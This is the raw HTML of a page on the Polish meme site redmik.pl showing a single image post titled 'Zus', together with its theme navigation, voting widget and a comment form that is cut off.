</a></li></ul></div></div></div></div></div></li><li id="menu-item-319" class="menu-item-snax-waiting-room snax-waiting-room-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-319"><a href="https://redmik.pl/?waiting-room">Poczekalnia</a></li><li id="menu-item-14467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-14467"><a href="/?filter-by=random">Losowe</a></li><li id="menu-item-321" class="bimber-random-post-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-321"><a href="https://redmik.pl/?bimber_random_post=true" title="Losowy wpis">Wylosuj</a></li><li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-mega menu-item-has-children menu-item-421"><a href="https://redmik.pl/kategoria/wpisy/">Blog</a><div class="sub-menu-wrapper"><div class="g1-row"><div class="g1-row-inner"><div class="g1-column"><div class="g1-collection g1-collection-columns-4"><h2 class="g1-beta g1-beta-2nd screen-reader-text g1-collection-title"><span>Ostatnie</span></h2><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-163 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-blog tag-czarny-humor tag-demotywatory tag-redmik"><div class="entry-featured-media " ><a title="Czym jest czarny humor?" class="g1-frame" href="https://redmik.pl/wpisy/czym-jest-czarny-humor/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-561x316.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/czym-jest-czarny-humor/" rel="bookmark">Czym jest czarny humor?</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-159 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-blog tag-demotywatory tag-mamuska tag-redmik tag-tesciowa"><div class="entry-featured-media " ><a title="Dobra, czy zła mamuśka, czyli najśmieszniejsze memy o teściowych" class="g1-frame" href="https://redmik.pl/wpisy/dobra-czy-zla-mamuska-czyli-najsmieszniejsze-memy-o-tesciowych/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-561x316.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/dobra-czy-zla-mamuska-czyli-najsmieszniejsze-memy-o-tesciowych/" rel="bookmark">Dobra, czy zła mamuśka, czyli najśmieszniejsze memy o teściowych</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-154 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-blog tag-demotywatory tag-redmik tag-rodzina"><div class="entry-featured-media " ><a title="Jak wygląda typowa polska rodzina, czyli najlepsze memy o rodzinach" class="g1-frame" href="https://redmik.pl/wpisy/jak-wyglada-typowa-polska-rodzina-czyli-najlepsze-memy-o-rodzinach/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-300x168.jpg 300w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-768x431.jpg 768w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-561x315.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-608x341.jpg 608w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-758x426.jpg 758w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-85x48.jpg 85w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-171x96.jpg 171w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-313x176.jpg 313w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-600x337.jpg 600w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina.jpg 1024w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/jak-wyglada-typowa-polska-rodzina-czyli-najlepsze-memy-o-rodzinach/" rel="bookmark">Jak wygląda typowa polska rodzina, czyli najlepsze memy o rodzinach</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-151 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-demotywatory tag-praca tag-redmik"><div class="entry-featured-media " ><a title="Śmieszne obrazki o pracy, czyli co nas śmieszy w pracy?" class="g1-frame" href="https://redmik.pl/wpisy/smieszne-obrazki-o-pracy-czyli-co-nas-smieszy-w-pracy/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-561x316.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/smieszne-obrazki-o-pracy-czyli-co-nas-smieszy-w-pracy/" rel="bookmark">Śmieszne obrazki o pracy, czyli co nas śmieszy w pracy?</a></h3></header></div></article></li></ul></div></div></div></div></div></div></li><li id="menu-item-14076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-14076"><a href="https://redmik.pl/kontakt/">Kontakt</a></li></ul></nav></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-dark g1-drop-m g1-drop-icon">
<button class="g1-button-none g1-drop-toggle">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Przełącz skórkę</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p class="g1-skinmode-desc">Włącz jasny motyw, który jest przyjemniejszy dla oczu podczas dnia.</p><p class="g1-skinmode-desc">  Włącz ciemny motyw, który jest przyjemnieszy dla oczu podczas nocy.</p></div></div><div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="#" title="Obserwuj nas">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Obserwuj nas</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook">
<a class="g1-socials-item-link" href="https://www.facebook.com/r.e.d.m.i.k.p.l" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Facebook</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-pinterest">
<a class="g1-socials-item-link" href="https://www.pinterest.com/" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Pinterest</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-twitter">
<a class="g1-socials-item-link" href="https://www.twitter.com" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Twitter</span>
</span>
</a></li></ul></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="https://redmik.pl/?s=">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Szukaj</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default g1-searchform-ajax search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-nsfw g1-drop-the-nsfw-on g1-drop-m">
<button class="g1-button-none g1-drop-toggle" title="Przełącz NSFW">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">NSFW</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p>Wyłącz ostrzeżenia <abbr title="Not Suitable For Work">NSFW</abbr> które odnoszą się do treści uznawanych za nieodpowiednie w miejscu pracy (<strong>N</strong>ot <strong>S</strong>uitable <strong>F</strong>or <strong>W</strong>ork).</p></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon "><a class="g1-drop-toggle snax-login-required" href="https://redmik.pl/wp-login.php?snax_login_popup=on">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Zaloguj się</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="menu-user" class="sub-menu"><li id="menu-item-509" class="menu-item-snax-collection-favourites snax-abstract_favourites-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-509"><a href="https://redmik.pl/snax_collection/favourites/">Ulubione</a></li></ul></div></nav></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"><div class="g1-id g1-id-mobile"><p class="g1-mega g1-mega-1st site-title">
<a class="g1-logo-wrapper"
href="https://redmik.pl/" rel="home">
<picture class="g1-logo g1-logo-default">
<source media="(max-width: 1024px)" srcset="https://redmik.pl/wp-content/uploads/2021/03/logo-mobile.png">
<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20336%2049%27%2F%3E">
<img
src="https://redmik.pl/wp-content/uploads/2021/03/logo-mobile.png"
width="336"
height="49"
alt="RedMik.pl" />
</picture></a></p> <script>try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-mobile-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-mobile-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}</script> </div></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest ">
<a href="https://redmik.pl">
<span class="entry-flag entry-flag-latest"></span>
Ostatnie						</a></li><li class="menu-item menu-item-type-g1-popular ">
<a href="https://redmik.pl/popularne/">
<span class="entry-flag entry-flag-popular"></span>
Popularne						</a></li><li class="menu-item menu-item-type-g1-hot ">
<a href="https://redmik.pl/gorace/">
<span class="entry-flag entry-flag-hot"></span>
Gorące						</a></li><li class="menu-item menu-item-type-g1-trending ">
<a href="https://redmik.pl/wschodzace/">
<span class="entry-flag entry-flag-trending"></span>
Trendy						</a></li></ul></nav></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-3"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left">
<a class="g1-hamburger g1-hamburger-show  " href="#">
<span class="g1-hamburger-icon"></span>
<span class="g1-hamburger-label
">Menu</span>
</a></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center">
<a class="g1-button g1-button-solid snax-button snax-button-create g1-button-m g1-button-m  "
href="https://redmik.pl/dodaj/">Dodaj</a></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-dark g1-drop-m g1-drop-icon">
<button class="g1-button-none g1-drop-toggle">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Przełącz skórkę</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p class="g1-skinmode-desc">Włącz jasny motyw, który jest przyjemniejszy dla oczu podczas dnia.</p><p class="g1-skinmode-desc">  Włącz ciemny motyw, który jest przyjemnieszy dla oczu podczas nocy.</p></div></div><div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="#" title="Obserwuj nas">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Obserwuj nas</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook">
<a class="g1-socials-item-link" href="https://www.facebook.com/r.e.d.m.i.k.p.l" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Facebook</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-pinterest">
<a class="g1-socials-item-link" href="https://www.pinterest.com/" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Pinterest</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-twitter">
<a class="g1-socials-item-link" href="https://www.twitter.com" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Twitter</span>
</span>
</a></li></ul></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="https://redmik.pl/?s=">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Szukaj</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default g1-searchform-ajax search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-nsfw g1-drop-the-nsfw-on g1-drop-m">
<button class="g1-button-none g1-drop-toggle" title="Przełącz NSFW">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">NSFW</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p>Wyłącz ostrzeżenia <abbr title="Not Suitable For Work">NSFW</abbr> które odnoszą się do treści uznawanych za nieodpowiednie w miejscu pracy (<strong>N</strong>ot <strong>S</strong>uitable <strong>F</strong>or <strong>W</strong>ork).</p></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon "><a class="g1-drop-toggle snax-login-required" href="https://redmik.pl/wp-login.php?snax_login_popup=on">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Zaloguj się</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="menu-user-1" class="sub-menu"><li class="menu-item-snax-collection-favourites snax-abstract_favourites-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-509"><a href="https://redmik.pl/snax_collection/favourites/">Ulubione</a></li></ul></div></nav></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-padding-m g1-row-layout-page"><div class="g1-row-background"></div><div class="g1-row-inner"><div class="g1-column g1-column-2of3" id="primary"><div id="content" role="main"><article id="post-22311" class="entry-tpl-classic post-22311 post type-post status-publish format-image category-memy-me-gusta post_format-post-format-image snax_format-image" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" ><div class="entry-inner"><header class="entry-header entry-header-01"><div class="entry-before-title">
<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/memy-me-gusta/" class="entry-category entry-category-item-88"><span itemprop="articleSection">Memy Me Gusta</span></a></span></span></div><h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Zus</h1><p class="g1-meta g1-meta-m entry-meta entry-meta-m">
<span class="entry-byline entry-byline-m ">
<time class="entry-date" datetime="2022-12-19T13:39:01+01:00" itemprop="datePublished">19 grudnia 2022, 13:39</time>					</span><span class="entry-stats entry-stats-m"><span class="entry-views "><strong>669</strong><span> Odsłony</span></span>
</span></p></header><div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
<img loading="lazy" decoding="async" data-expand="600" width="512" height="540" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 512 540'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n.jpg" class="lazyload aligncenter snax-figure-content attachment-large size-large" alt="" data-srcset="https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n.jpg 512w, https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n-284x300.jpg 284w, https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n-364x384.jpg 364w, https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n-46x48.jpg 46w, https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n-91x96.jpg 91w, https://redmik.pl/wp-content/uploads/2022/12/320810693_550713953276842_4230844103421826483_n-313x330.jpg 313w" /><div class="snax snax-post-container"></div><div class="snax-actions"><p><button class="g1-button g1-button-s g1-button-subtle snax-action snax-action-add-to-collection snax-action-add-to-collection-favourites" type="button" data-snax-collection="favourites" data-snax-post="22311" data-snax-nonce="aeb8d72657" data-snax-redirect="https://redmik.pl/snax_collection/favourites/">Dodaj do Ulubionych</button><button class="g1-button g1-button-s g1-button-subtle snax-action snax-action-add-to-collection snax-action-add-to-collection-custom snax-action" type="button" data-snax-collection="custom" data-snax-post="22311" data-snax-nonce="aeb8d72657" data-snax-redirect="https://redmik.pl/snax_collection/custom/">Dodaj do kolekcji</button><a href="mailto:dominik.majka@interia.pl?subject=Cześć,%20chciałbym%20zgłosić%20nadużycie&#038;body=Zgłaszany%20link:https://redmik.pl/memy-me-gusta/zus-7/" class="g1-button g1-button-s g1-button-subtle snax-action snax-action-report" target="_blank">Zgłoś nadużycie</a></p></div></div></div><div class="snax snax-post-container"><div class="snax-voting-container"><h2 class="g1-beta g1-beta-2nd"><span>Co myślisz?</span></h2><div class="snax-voting-container-body"><div class="snax-voting snax-voting-positive snax-voting-large" data-snax-item-id="22311"><div class="snax-voting-score" data-snax-voting-score="10">
<strong>10</strong> Głosów</div><a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Łapka w górę" data-snax-item-id="22311" data-snax-author-id="0" data-snax-nonce="717babd3ac"><span class="snax-vote-icon snax-vote-icon-caret"></span> Łapka w górę</a>
<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Łapka w dół" data-snax-item-id="22311" data-snax-author-id="0" data-snax-nonce="717babd3ac"><span class="snax-vote-icon snax-vote-icon-caret"></span> Łapka w dół</a></div></div></div></div><div class="essb_links essb_counters essb_displayed_bimber_bottom essb_share essb_template_big-retina essb_1167604321 essb_width_flex essb_size_m essb_links_center print-no" id="essb_displayed_bimber_bottom_1167604321" data-essb-postid="22311" data-essb-position="bimber_bottom" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://redmik.pl/memy-me-gusta/zus-7/" data-essb-fullurl="https://redmik.pl/memy-me-gusta/zus-7/" data-essb-instance="1167604321"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-counter-pos="hidden"><span class="essb_totalcount essb_t_l" title="Total"><span class="essb_total_text">Total</span><span class="essb_t_nb">3</span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fredmik.pl%2Fmemy-me-gusta%2Fzus-7%2F&t=Zus" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fredmik.pl%2Fmemy-me-gusta%2Fzus-7%2F&t=Zus&#39;,&#39;facebook&#39;,&#39;1167604321&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a><span class="essb_counter_hidden" data-cnt="1" data-cnt-short=""></span></li><li class="essb_item essb_link_pinterest nolightbox"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1167604321&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li></ul></div><div class="g1-comments g1-comments-with-tabs" id="comments"><h2 class="g1-beta g1-beta-2nd comments-title"><span>Komentarze</span></h2><div class="g1-comments-tabs g1-tabs"><ul class="g1-tab-items"><li class="g1-tab-item g1-tab-item-wp g1-tab-item-current" data-bimber-type="wp">
<a class="g1-tab">Nasza strona</a></li><li class="g1-tab-item g1-tab-item-fb" data-bimber-type="fb">
<a class="g1-tab">Facebook</a></li></ul></div><section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments"><div id="respond" class="comment-respond"><h2 id="reply-title" class="g1-beta g1-beta-2nd"><span>Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/memy-me-gusta/zus-7/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></span></h2><form action="https://redmik.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 36 36'%2F%3E' data-src='https://secure.gravatar.com/avatar/?s=36&#038;d=wavatar&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=wavatar&#038;r=g 2x' class='lazyload avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" placeholder="Komentarz*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" placeholder="Nazwa*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych 